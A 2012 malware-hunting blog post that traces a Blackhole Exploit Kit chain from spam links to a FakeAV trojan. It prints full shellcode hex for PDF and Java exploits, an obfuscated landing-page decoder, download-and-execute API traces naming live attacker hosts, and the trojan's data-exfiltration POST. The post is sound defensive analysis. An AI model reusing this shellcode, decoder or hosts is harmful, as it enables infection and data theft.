Racing with time to get the latest payload of Blackhole Exploit Kit
06 Sep 2012 Getting the latest blackhole exploit kit's drops url means racing with devil itself. They changed within hours for the dropped payload and also its drop parameter. The landing page/infector itself is not that frequently changed but we cannot expect one active IP of it to stay with the one scheme of infector which will last for days now.I share this as a "malware crusading" true story session of chasing the last dropped binary of blackhole itself.
I am trying to write into as details as possible for every peson who read to understand how the blackhole is, what they can do to us, and how important to block their infectors in PDF, HTML, Java(Jar) and PE binaries, so please bare with the boring parts. WARNING: All of the url written in this blog are dangerous and infectious, so please do not try to simulate this operation if you are not a malware expert, since I am not be responsible for any damage caused by your misoperation.
Here we go..
I am in the middle of monitoring the recent blackhole's drops.
Currently is observing the very fast movement of blackhole with
the last IP is 85.17.58.123 After some filtering to all spam
databases I can grab daily, found spam with the below two links:h00p://85.17.58.123/data/ap1.php?f=97d19
h00p://85.17.58.123/main.php?page=9dd146e88937797b
(both were detected in few hours less than 24hrs)
Let's fetch the first url:--20:25:40-- h00p://85.17.58.123/data/ap1.php?f=97d19
=> `ap1.php@f=97d19'
Connecting to 85.17.58.123:80... connected.
http request sent, awaiting response... 200 OK
GET /data/ap1.php?f=97d19 h00p/1.0
User-Agent: Unixfreaxjp/MalwareMustDie/1.0
Accept: */*
Host: 85.17.58.123
Connection: Keep-Alive
h00p/1.1 200 OK
Server: nginx
Date: Wed, 05 Sep 2012 09:29:03 GMT
Content-Type: application/pdf
Content-Length: 14856
Connection: keep-alive
X-Powered-By: PHP/5.3.15
Accept-Ranges: bytes
Content-Disposition: inline; filename=baa7a.pdf
Vary: Accept-Encoding,User-Agent
As you can see, is a PDF file called baa7a.pdf.
You can see the text part of this pdf itself here-->>[CLICK]
It contained malicious code which I neutralized them.
So, what is this PDF file?
This is CVE-2009-0927 exploit PDF Shellcode to download and executing
payload provided by exploit kits, in our case, blackhole.
Let's understand the meaning of CVE-2009-0927:
Reference:-->http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-0927Stack-based buffer overflow in Adobe Reader and Adobe Acrobat 9
before 9.1, 8 before 8.1.3 , and 7 before 7.1.1 allows remote
attackers to execute arbitrary code via a crafted argument to
the getIcon method of a Collab object
The evil script is being composed by the script in "/S/JavaScript/JS" part by
using the grabbled obfuscated data in after "10 0 obj" PDF tag.
If you deobfuscated it wight then you will get this evil code -->>[CLICK]
What this code do is you'll fet the value of the Collab.getIcon() below:4e 2e O9 09 09 09 09 09 09 09 09 09 09 09 09 09
09 09 09 09 09 09 09 09 09 09 09 09 09 09 09 09
09 09 09 09 09 09 09 09 09 09 09 09 09 09 09 09
BLAH BLAH BLAH...
09 09 09 09 09 09 09 09 09 09 09 09 09 09 09 09
09 09 09 09 09 09 09 09 09 09 09 09 09 09 09 09
09 09 09 09 09 09 09 09 09 09 09 09 09 09 09 09
It will buffer overflowing old Reader or Acrobat and arbitary
executing the below shellcode written at the beginning of code:66 83 e4 fc fc 85 e4 75 34 e9 5f 33 c0 64 8b 40
30 8b 40 0c 8b 70 1c 56 8b 76 08 33 db 66 8b 5e
3c 03 74 33 2c 81 ee 15 10 ff ff b8 8b 40 30 c3
46 39 06 75 fb 87 34 24 85 e4 75 51 e9 eb 4c 51
56 8b 75 3c 8b 74 35 78 03 f5 56 8b 76 20 03 f5
33 c9 49 41 fc ad 03 c5 33 db 0f be 10 38 f2 74
08 c1 cb 0d 03 da 40 eb f1 3b 1f 75 e6 5e 8b 5e
24 03 dd 66 8b 0c 4b 8d 46 ec ff 54 24 0c 8b d8
03 dd 8b 04 8b 03 c5 ab 5e 59 c3 eb 53 ad 8b 68
20 80 7d 0c 33 74 03 96 eb f3 8b 68 08 8b f7 6a
05 59 e8 98 ff ff ff e2 f9 e8 00 00 00 00 58 50
6a 40 68 ff 00 00 00 50 83 c0 19 50 55 8b ec 8b
5e 10 83 c3 05 ff e3 68 6f 6e 00 00 68 75 72 6c
6d 54 ff 16 83 c4 08 8b e8 e8 61 ff ff ff eb 02
eb 72 81 ec 04 01 00 00 8d 5c 24 0c c7 04 24 72
65 67 73 c7 44 24 04 76 72 33 32 c7 44 24 08 20
2d 73 20 53 68 f8 00 00 00 ff 56 0c 8b e8 33 c9
51 c7 44 1d 00 77 70 62 74 c7 44 1d 05 2e 64 6c
6c c6 44 1d 09 OO 59 8a c1 04 30 88 44 1d 04 41
51 6a 00 6a 00 53 57 6a 00 ff 56 14 85 c0 75 16
6a 00 53 ff 56 04 6a 00 83 eb 0c 53 ff 56 04 83
c3 0c eb 02 eb 13 47 80 3f 00 75 fa 47 80 3f 00
75 c4 6a 00 6a fe ff 56 08 e8 9c fe ff ff 8e 4e
0e ec 98 fe 8a 0e 89 6f 01 bd 33 ca 8a 5b 1b c6
46 79 36 1a 2f 70 68 74 74 70 3a 2f 2f 38 35 2e
31 37 2e 35 38 2e 31 32 33 2f 77 2e 70 68 70 3f
66 3d 39 37 64 31 39 26 65 3d 33 OO 00 00
Not taking the genious to see to which url this shellcode goes
because the url was written as per it is as ASCII as per below----snipped-----
Qj.j.SWj..V...u.
j.S.V.j....S.V..
......G.?.u.G.?.
u.j.j..V.......N
.......o..3..[..
Fy6./ph00p://85.
17.58.123/w.php?
f=97d19&e=3...
↑
(h00p://85.17.58.123/w.php?f=97d19&e=3)
As usual this shellcode is using :
kernel32.dll to call urlmon dll to do below operation↓0x7c801ad9 kernel32.VirtualProtect(lpAddress=0x4021be, dwSize=255)
0x7c801d7b kernel32.LoadLibraryA(lpFileName=urlmon)
0x7c835dfa kernel32.GetTempPathA(lpBuffer=0x22fa60,
nBufferLength=248,
[lpBuffer=C:\DOCUME~1\Administrator\LOCALS~1\Temp\])
0x1a494bbe urlmon.URLDownloadToFileA(pCaller=0,
szURL=h00p://85.17.58.123/w.php?f=97d19&e=3, lpfnCB=0x0,
szFileName=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll)
0x7c86250d kernel32.WinExec
(lpCmdLine=C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll, uCmdShow=0
0x7c86250d kernel32.WinExec
(lpCmdLine=regsvr32 -s C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll,
uCmdShow=0)
0x7c81cb3b kernel32.TerminateThread(dwExitCode=0)
It is supposed to download the payload, saved, executed & daemonized it in
your PC as malware....BUT!!
Looks like our superstar (malware's payload) is gone..--21:48:00-- h00p://85.17.58.123/w.php?f=97d19&e=3
=> `w.php@f=97d19&e=3'
Connecting to 85.17.58.123:80... connected.
HTTP request sent, awaiting response... 200 OK <==== ALIVE! Good!
tcpdump'ing it:GET /w.php?f=97d19&e=3 HTTP/1.0
User-Agent: Unixfreaxjp/MalwareMustDie/1.0
Accept: */*
Host: 85.17.58.123
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 05 Sep 2012 09:49:30 GMT
Content-Type: text/html
Content-Length: 0 ←-Oh No! Payload can't be reached for 1,000 reasons..
Connection: keep-alive
X-Powered-By: PHP/5.3.15
Vary: Accept-Encoding,User-Agent
I learned that later on that the url parameter has been changed.
And also making sure that I was not mistaken about this BHEK.
result is promising, yep is a blackhole to me:Host: "hosted-by.leaseweb.com" (IP: 85.17.58.123/ASN 16265) appears to be up
22/tcp open ssh
80/tcp open http
135/tcp filtered msrpc
136/tcp filtered profile
137/tcp filtered netbios-ns
138/tcp filtered netbios-dgm
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
OS: Windows NT
T1(Resp=Y%DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW)
T2(Resp=N)
T3(Resp=Y%DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW)
T3(Resp=Y%DF=Y%W=16A0%ACK=O%Flags=A%Ops=NNT)
ASN AS16265 LeaseWeb B.V.
Location [Netherlands] Netherlands
Last Sniffed 2012-09-04 22:02:03 CET
(is up less than 24hrs, is gotta be another ALIVE payload link...)
inetnum: 85.17.58.0 - 85.17.58.255
netname: LEASEWEB
descr: LeaseWeb
descr: P.O. Box 93054
descr: 1090BB AMSTERDAM
descr: Netherlands
descr: www.leaseweb.com
remarks: Please send email to "abuse@leaseweb.com" for complaints
remarks: regarding portscans, DoS attacks and spam.
remarks: INFRA-AW
country: NL
admin-c: LSW1-RIPE
tech-c: LSW1-RIPE
status: ASSIGNED PA
mnt-by: OCOM-MNT
source: RIPE # Filtered
So I run the second url with the same drill above....--21:38:26-- h00p://85.17.58.123/main.php?page=9dd146e88937797b
=> `main.php@page=9dd146e88937797b'
Connecting to 85.17.58.123:80... connected.
HTTP request sent, awaiting response... 200 OK
GET /main.php?page=9dd146e88937797b HTTP/1.0
User-Agent: Wget/1.10.1
Accept: */*
Host: 85.17.58.123
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 05 Sep 2012 10:45:08 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.15
Vary: Accept-Encoding,User-Agent
Now Getting THIS obfs HTML,↓<html><body><script>x=eval</script><pre id="b" d="*404b3o4
.... snipped .......
c2a441o2c3548#413m4f41174j3m454g17$4c3m434117454f17484b^3m
2c2a444e2c1e1g2942&4h4a3o4g454b4a17414a&403k4e4140454e413o
44#4e41422b1e444g4g4c28&1m1m4j4j4j1l434b4b43$48411l3o4b491
13o4g2b@4n4i414e4f454b4a2819^1n1l251l26191j4a3m49#41281935
28424h4a3o4g_454b4a1f3o1j3n1j3m1g_4n4e414g4h4e4a17424h@4a3
142454a414028424h$4a3o4g454b4a1f3n1g4n*4e414g4h4e4a174g4l4
j&454f2f4e4e3m4l28424h*4a3o4g454b4a1f3n1g4n@4e414g4h4e4a1f
4g1l4c@4e4b4g4b4g4l4c411l4g)4b384g4e454a431l3o3m)48481f3n1
n1g4n4e414g^4h4e4a174g4l4c414b42(173n2b2b19424h4a3o4g!454b
4a1f3n1g4n4e414g$4h4e4a174g4l4c414b42#173n2b2b194f4g4e454a
_1g4n4e414g4h4e4a174g#4l4c414b42173n2b2b19#4a4h493n414e195
n1g4n!4e414g4h4e4a1f4g4l4c*414b42173n2b2b194f4g!4e454a4319
414g334h49&3741434k281m3g3h403i)3g3h403h1l3h3k1j1k3i$1h1m1
j1k3i1m431j4341*4g334h4928424h4a3o4g@454b4a1f3n1j3o1g4n4i#
4h491f3n1g2d1f401l45(4f2i4142454a41401f3o@1g2d4a414j173741
1g1l$414k413o1f3n1g284a4h$4848294e414g4h4e4a17(3m2d3m3g1n3
454e413o4g)1j261n1n1n1g29504f4c_481n1f1g29">
</pre><script type="text/javascript">
a=document.getElementsByTagName("pre")[0];</script>
<script type="text/javascript">
a=a.getAttribute("d");
a=a.replace(/[^0-9a-z]/g,"");
a=a.split("");
var z="";
for(var i=0;i<a.length;i+=2){
z+=String.fromCharCode(parseInt(a[i]+a[1+i],26-1));
}try{dhgsdhd|1}catch(aga){try{if(window.document)c++}catch(b){x(z);}}
</script></body></html>
↑if you dobfs it correctly you'll get this evil code -->>>[CLICK]
↑You'll see in the script was redirecting you to Googledocument.write('<center><h1>Please wait page is loading...
</h1></center><hr>');
function end_redirect(){
window.location.href = 'h00p://www.google.com';
But actually has the Plugin code to detect your OS/Browser:var PluginDetect = {
version : "0.7.8", name : "PluginDetect", handler : function (c, b, a){
return function (){
c(b, a)
}
I wrote in details about this plugin in previous post here-->>[CLICK]
So I am not going to explain all functions of it again here,
but let me explain this code's objectivity to our current hunt below:
It detects your browser version, drops malicious browser executable object (Leh.jar) with
the infamous latest java zeroday flaw CVE-2012-4681.
The sample is in the virus total with the below details:MD5: ddf9093ceafc6f7610dcc3fcf2992b98
File size: 44.9 KB ( 45945 bytes )
File name: Leh.jar
File type: ZIP
Tags: cve-2012-4681 exploit zip
Detection ratio: 9 / 42
Analysis date: 2012-09-05 17:00:17 UTC ( 5 分 ago )
URL: ------>>[CLICK]
A quick snip of exploit PoC on the Jar:
This exploit is used to execute a shellcode below:41 41 41 41 66 83 e4 fc fc eb 10 58 31 c9 66 81
e9 58 fe 8O 3O 28 40 e2 fa eb 05 e8 eb ff ff ff
ad cc 5d 1c c1 77 1b e8 4c a3 68 18 a3 68 24 a3
58 34 7e a3 5e 20 1b f3 4e a3 76 14 2b 5c 1b 04
a9 c6 3d 38 d7 d7 90 a3 68 18 eb 6e 11 2e 5d d3
af 1c 0c ad cc 5d 79 c1 c3 64 79 7e a3 5d 14 a3
5c 1d 50 2b dd 7e a3 5e 08 2b dd 1b e1 61 69 d4
85 2b ed 1b f3 27 96 38 10 da 5c 20 e9 e3 25 2b
f2 68 c3 d9 13 37 5d ce 76 a3 76 0c 2b f5 4e a3
24 63 a5 6e c4 d7 7c 0c 24 a3 f0 2b f5 a3 2c a3
2b ed 83 76 71 eb c3 7b 85 a3 40 08 a8 55 24 1b
5c 2b be c3 db a3 40 2O a3 df 42 2d 71 cO b0 d7
d7 d7 ca d1 c0 28 28 28 28 70 78 42 68 4O d7 28
28 28 78 ab e8 31 78 7d a3 c4 a3 76 38 ab eb 2d
d7 cb 40 47 46 28 28 40 5d 5a 44 45 7c d7 3e ab
ec 20 a3 c0 c0 49 d7 d7 d7 c3 2a c3 5a a9 c4 2c
29 28 28 a5 74 0c 24 ef 2c 0c 5a 4d 4f 5b ef 6c
0c 2c 5e 5a 1b 1a ef 6c 0c 2O 08 O5 5b 08 7b 40
d0 28 28 28 d7 7e 24 a3 c0 1b e1 79 ef 6c 35 28
5f 58 4a 5c ef 6c 35 2d 06 4c 44 44 ee 6c 35 21
28 71 a2 e9 2c 18 a0 6c 35 2c 69 79 42 28 42 28
7b 7f 42 28 d7 7e 3c ad e8 5d 3e 42 28 7b d7 7e
2c 42 28 ab c3 24 7b d7 7e 2c ab eb 24 c3 2a c3
3b 6f a8 17 28 5d d2 6f a8 17 28 5d ec 42 28 42
d6 d7 7e 2O cO b4 d6 d7 d7 a6 66 26 c4 b0 d6 a2
26 a1 47 29 95 1b e2 a2 73 33 ee 6e 51 1e 32 07
58 40 5c 5c 58 12 07 07 10 1d 06 19 1f 06 1d 10
06 19 1a 1b 07 5f 06 58 40 58 17 4e 15 11 1f 4c
19 11 0e 4d 15 19 28 28
which means we got ANOTHER kernel32.dll loading urlmon.dll to download
from h00p://85.17.58.123/w.php?f=97d19&e=1 & saved it into the
legendary path C:\DOCUME~1\Administrator\LOCALS~1\Temp\wpbt0.dll and
executing, register it as service (I called it daemonized..) in to your PC.
So, We have the OTHER parameter:
h00p://85.17.58.123/w.php?f=97d19&e=1
Which actually a NEW parameter replacing the previous:
h00p://85.17.58.123/w.php?f=97d19&e=3
Let's check it out:--21:48:17-- http://85.17.58.123/w.php?f=97d19
=> `w.php@f=97d19'
Connecting to 85.17.58.123:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 116,224 (114K) [application/x-msdownload]
100%[====================================>] 116,224 58.65K/s
21:48:21 (58.60 KB/s) - `w.php@f=97d19' saved [116224/116224]
↑Eureka! We have the payload now!! ;-))
The payload looks like this:
Is a binary with the below details:PE File w/sections:
.text 0x1000 0x1783b 96768
.rdata 0x19000 0x2e0e 12288
.data 0x1c000 0xb3b8 3584
.CRT 0x28000 0x8 512
.rsrc 0x29000 0x6e0 2048
Type:
os windows
arch i386
bits 32
endian little
Information:
Entry Point: 0xef20
CRC Failed: Claimed: 0 Actual: 168005
Compile Time: 2012-09-05 / 0x50470F86
[Wed Sep 05 08:38:30 2012 UTC]
LangID: 080904b0

LegalCopyright: Copyright \xa9 Linkworld
InternalName: Horrid Cake Manager
FileVersion: 7.1.0
CompanyName: Linkworld
ProductName: Horrid Cake Manager
ProductVersion: 7.1.0
FileDescription: Horrid Cake Manager
OriginalFilename: horridcakemanager.exe
List of DLL Calls:
USER32.dll.GetActiveWindow Hint[256]
USER32.dll.EndDialog Hint[218]
USER32.dll.EnumDesktopsA Hint[226]
USER32.dll.OemKeyScan Hint[544]
USER32.dll.ValidateRect Hint[796]
USER32.dll.SetPropA Hint[684]
USER32.dll.DialogBoxParamA Hint[171]
USER32.dll.SetWindowPos Hint[710]
USER32.dll.IsCharAlphaNumericW Hint[451]
ole32.dll.CoFreeLibrary Hint[28]
ole32.dll.CoAllowSetForegroundWindow Hint[10]
ole32.dll.OleFlushClipboard Hint[301]
KERNEL32.dll.GetCurrentProcessId Hint[449]
KERNEL32.dll.CopyFileW Hint[117]
KERNEL32.dll.CreateProcessW Hint[168]
KERNEL32.dll.HeapDestroy Hint[718]
KERNEL32.dll.SetFileAttributesA Hint[1118]
KERNEL32.dll.AddAtomW Hint[4]
KERNEL32.dll.DeleteAtom Hint[207]
KERNEL32.dll.HeapFree Hint[719]
KERNEL32.dll.LocalAlloc Hint[836]
KERNEL32.dll.LocalFree Hint[840]
KERNEL32.dll.GetProcAddress Hint[581]
KERNEL32.dll.LoadLibraryA Hint[828]
KERNEL32.dll.GetStartupInfoA Hint[610]
KERNEL32.dll.HeapCreate Hint[717]
KERNEL32.dll.QueryPerformanceCounter Hint[935]
KERNEL32.dll.GetTickCount Hint[659]
KERNEL32.dll.GetCurrentThreadId Hint[453]
KERNEL32.dll.InitializeSListHead Hint[743]
KERNEL32.dll.LoadLibraryExW Hint[830]
KERNEL32.dll.GlobalMemoryStatus Hint[703]
When I found it only can be detected by 3(three) antivirus products below:Fortinet : W32/Androm.DW!tr
Norman : W32/Kryptik.BTJ
ESET-NOD32 : a variant of Win32/Kryptik.ALKD
Now you can see this result in Virus Total :
MD5: 30efb4286ae4a761eb072136cd90e618
File size: 113.5 KB ( 116224 bytes )
File name: horridcakemanager.exe
File type: DOS EXE
Tags: peexe mz
Detection ratio: 5 / 42
Analysis date: 2012-09-05 15:53:26 UTC
URL: ---->>[CLICK]
It is actually the Trojan Spy and downloader of FakeAV.
Below is the details of infection:
If you runs it, It will run as malicious process:
your PC will search for the domains below:
and sending your PC information encrupted to the mothership
eith the POST/HTTP command to xxx-xxx.pro/fgrgrg14er8g.phpPOST /fgrgrg14er8g.php HTTP/1.0
Host: xxx-xxx.pro
Accept: */*
Accept-Encoding: identity, *;q=0
Content-Length: 179
Connection: close
Content-Type: application/octet-stream
Content-Encoding: binary
User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows 98)
CRYPTED0.q..SP....(.&..
....
I..}bW..k".'w...N.m.....bS..!....1].....N...N..........
jt..8!=..Z ...;Hjq.3.x`>.?~.Z}..........{.).(....iJ.Y...
/2%..>\...N..]8l....i..gk.u.[.q.hS..Y.'
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 05 Sep 2012 15:02:43 GMT
Content-Type: text/html; charset=windows-1251
Content-Length: 16
Connection: close
X-Powered-By: PHP/5.3.15
Vary: Accept-Encoding,User-Agent
STATUS-IMPORT-OK
↑You saw it there, right there, is encrypted information of your PC:CRYPTED0.q..SP....(.&..
....
I..}bW..k".'w...N.m.....bS..!....1].....N...N..........
jt..8!=..Z ...;Hjq.3.x`>.?~.Z}..........{.).(....iJ.Y...
/2%..>\...N..]8l....i..gk.u.[.q.hS..Y.'
While in the background that process is downloading OTHER MALWARE from www-www.pro
with the below PoC:GET /setup.exe HTTP/1.0
Host: www-www.pro
Accept: */*
Accept-Encoding: identity, *;q=0
Connection: close
User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows 98)
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 05 Sep 2012 15:02:44 GMT
Content-Type: application/x-msdownload
Content-Length: 422912
Connection: close
Last-Modified: Wed, 05 Sep 2012 15:00:05 GMT
ETag: "10c0015-67400-4c8f5a14999e1"
Accept-Ranges: bytes
MZ......................@.............
..................................!..L.!
This program cannot be run in DOS mode.
$...................................S..
.............................A...........
Rich....................PE..L....T.H.....
...........J...p...............P...
↑for your information, is a malware binary setup.exe,
it will be saved in your %Temp% directory and copied under random name,
then in will be executed like this:
Which is the FakeAV of Live Security Platinum, with the LIVE pic here:
You can search about this FakeAV in Google here-->>[CLICK]
PS, the domain info dropped this Fake AV,
both WWW-WWW.PRO and XXX-XXX.PRO have same owner.Domain Name:WWW-WWW.PRO
Created On:29-Aug-2012 06:36:15 UTC
Last Updated On:29-Aug-2012 06:37:22 UTC
Expiration Date:29-Aug-2013 06:36:15 UTC
Domain ID:D245073-PRO
Domain Name:XXX-XXX.PRO
Created On:29-Aug-2012 06:36:15 UTC
Last Updated On:29-Aug-2012 06:37:51 UTC
Expiration Date:29-Aug-2013 06:36:15 UTC
Sponsoring Registrar:Click Registrar, Inc.
dba publicdomainregistry.com (R2410-PRO)
Status:CLIENT TRANSFER PROHIBITED
Status:TRANSFER PROHIBITED
Registrant ID:CR_18687182
Registrant Name:Mikluxo Maklay
Registrant Organization:N/A
Registrant Street1:ul Lenina
Registrant Street2:
Registrant Street3:
Registrant City:Jopinsk
Registrant State/Province:Grevenmacher
Registrant Postal Code:745812
Registrant Country:LU
Registrant Phone:+7.9001234567
Registrant Phone Ext.:
Registrant FAX:
Registrant FAX Ext.:
Registrant Email:oknbook@hotmail.com
So, what's the moral of this hunting?1. Never ever thinking of giving up against these crooks.
We are much smarter than these guys, this added with better morality & integrity.
2. Focus into your objectivity, and stay focus on it.
3. Pray, I am telling you we need it to stay lucky ;-)